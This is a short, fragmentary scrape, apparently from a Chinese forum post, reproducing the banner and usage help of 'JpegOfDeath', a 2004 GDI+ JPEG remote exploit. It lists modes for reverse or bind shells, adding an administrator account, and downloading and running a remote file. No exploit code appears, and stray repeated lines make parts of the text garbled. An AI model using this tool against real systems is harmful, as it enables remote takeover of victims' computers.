 | JpegOfDeath - Remote GDI+ JPEG Remote Exploit |
| Exploit by John Bissell A.K.A. HighT1mes |
| TweaKed By M4Z3R For GSO |
| September, 23, 2004 |
+------------------------------------------------+
|编辑调试By:浪迹天: QQ: 278806184 |
+------------------------------------------------+
Exploit Usage:
ms04028 -r your_ip | -b [-p port] <jpeg_filename>
-a | d <source_file> <jpeg_filename>
Parameters:
-r your_ip or -b Choose -r for reverse connect attack mode
and choose -b for a bind attack.By default
if you don't specify -r or-b then a bind
attack will be generated.
-a or -d The -a flag will create a user X with pass X.
on the admin localgroup. The -d flag, will
execute the source http path of the file
given.
-p (optional) This option will allow you to change the port
图 1
C:\WINNT\system32\cmd.exe
given.